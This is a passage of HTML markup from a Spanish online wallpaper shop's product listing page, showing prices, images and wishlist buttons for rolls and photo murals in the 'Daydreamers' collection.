                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    12,98 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18887,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-ponpon-1.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18887">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-AT1001-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-AT1001-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Ponp&#xF3;n&#x20;1"/></picture></span>
</span>
<style>.product-image-container-18887 {
    width: 280px;
}
.product-image-container-18887 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18887");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18887  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-ponpon-1.html">
                                    Ponpón 1 -
                                    <a class="coleccion" href="https://www.sainthonore.es/daydreamers.html">DAYDREAMERS</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18887" data-price-box="product-id-18887">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18887"                data-price-amount="69.127301"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,13 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    12,98 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18883,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-ponpon-6.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18883">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-AT1010-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-AT1010-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Ponp&#xF3;n&#x20;6"/></picture></span>
</span>
<style>.product-image-container-18883 {
    width: 280px;
}
.product-image-container-18883 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18883");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18883  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-ponpon-6.html">
                                    Ponpón 6 -
                                    <a class="coleccion" href="https://www.sainthonore.es/daydreamers.html">DAYDREAMERS</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18883" data-price-box="product-id-18883">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18883"                data-price-amount="69.127301"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,13 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    12,98 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18884,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-ponpon-5.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18884">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-AT1009-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-AT1009-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Ponp&#xF3;n&#x20;5"/></picture></span>
</span>
<style>.product-image-container-18884 {
    width: 280px;
}
.product-image-container-18884 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18884");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18884  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-ponpon-5.html">
                                    Ponpón 5 -
                                    <a class="coleccion" href="https://www.sainthonore.es/daydreamers.html">DAYDREAMERS</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18884" data-price-box="product-id-18884">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18884"                data-price-amount="69.127301"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,13 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    12,98 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18882,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-ponpon-7.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18882">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601_at1011-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601_at1011-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Ponp&#xF3;n&#x20;7"/></picture></span>
</span>
<style>.product-image-container-18882 {
    width: 280px;
}
.product-image-container-18882 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-ponpon-7.html">
                                    Ponpón 7 -
                                    <a class="coleccion" href="https://www.sainthonore.es/daydreamers.html">DAYDREAMERS</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18882" data-price-box="product-id-18882">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18882"                data-price-amount="69.127301"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,13 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    12,98 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18864,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/fotomurales-sirenas.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18864">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601_rb010-rc-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601_rb010-rc-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Fotomurales&#x20;Sirenas"/></picture></span>
</span>
<style>.product-image-container-18864 {
    width: 280px;
}
.product-image-container-18864 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18864");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18864  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/fotomurales-sirenas.html">
                                    Sirenas -
                                    <a class="coleccion" href="https://www.sainthonore.es/daydreamers.html">DAYDREAMERS</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18864" data-price-box="product-id-18864">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18864"                data-price-amount="169.339501"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">169,34 €</span></span>
        </span>

</div>                                                                                                                                                <span class="product-price-per-meter">
                                    19,81 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18860,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/fotomurales-creacion.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18860">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-RB249-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-RB249-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Fotomurales&#x20;Creaci&#xF3;n"/></picture></span>
</span>
<style>.product-image-container-18860 {
    width: 280px;
}
.product-image-container-18860 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/fotomurales-creacion.html">
                                    Creación -
                                    <a class="coleccion" href="https://www.sainthonore.es/daydreamers.html">DAYDREAMERS</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18860" data-price-box="product-id-18860">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18860"                data-price-amount="149.289801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,29 €</span></span>
        </span>

</div>                                                                                                                                                <span class="product-price-per-meter">
                                    26,19 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18856,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/fotomurales-fragmentos-2.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18856">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-RB255-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-RB255-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Fotomurales&#x20;Fragmentos&#x20;2"/></picture></span>
</span>
<style>.product-image-container-18856 {
    width: 280px;
}
.product-image-container-18856 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/fotomurales-fragmentos-2.html">
                                    Fragmentos 2 -
                                    <a class="coleccion" href="https://www.sainthonore.es/daydreamers.html">DAYDREAMERS</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18856" data-price-box="product-id-18856">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18856"                data-price-amount="149.289801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,29 €</span></span>
        </span>

</div>                                                                                                                                                <span class="product-price-per-meter">
                                    26,19 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18854,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/fotomurales-guirnalda.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18854">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-RB278-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-RB278-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Fotomurales&#x20;Guirnalda"/></picture></span>
</span>
<style>.product-image-container-18854 {
    width: 280px;
}
.product-image-container-18854 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18854");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18854  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/fotomurales-guirnalda.html">
                                    Guirnalda -
                                    <a class="coleccion" href="https://www.sainthonore.es/daydreamers.html">DAYDREAMERS</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18854" data-price-box="product-id-18854">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18854"                data-price-amount="149.289801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,29 €</span></span>
        </span>

</div>                                                                                                                                                <span class="product-price-per-meter">
                                    26,19 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18851,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/fotomurales-sonrie.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18851">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-RB307-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-RB307-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Fotomurales&#x20;Sonrie"/></picture></span>
</span>
<style>.product-image-container-18851 {
    width: 280px;
}
.product-image-container-18851 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18851");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18851  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/fotomurales-sonrie.html">
                                    Sonrie -
                                    <a class="coleccion" href="https://www.sainthonore.es/daydreamers.html">DAYDREAMERS</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18851" data-price-box="product-id-18851">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18851"                data-price-amount="149.289801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,29 €</span></span>
        </span>

</div>                                                                                                                                                <span class="product-price-per-meter">
                                    26,19 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18849,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/fotomurales-atmosfera.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18849">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-RB315-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/6/1601-RB315-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Fotomurales&#x20;Atm&#xF3;sfera"/></picture></span>
</span>
<style>.product-image-container-18849 {
    width: 280px;
}
.product-image-container-18849 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18849");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/fotomurales-atmosfera.html">
                                    Atmósfera -
                                    <a class="coleccion" href="https://www.sainthonore.es/daydreamers.html">DAYDREAMERS</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18849" data-price-box="product-id-18849">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18849"                data-price-amount="149.289801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,29 €</span></span>
        </span>

</div>                                                                                                                                                <span class="product-price-per-meter">
                                    26,19 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18846,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

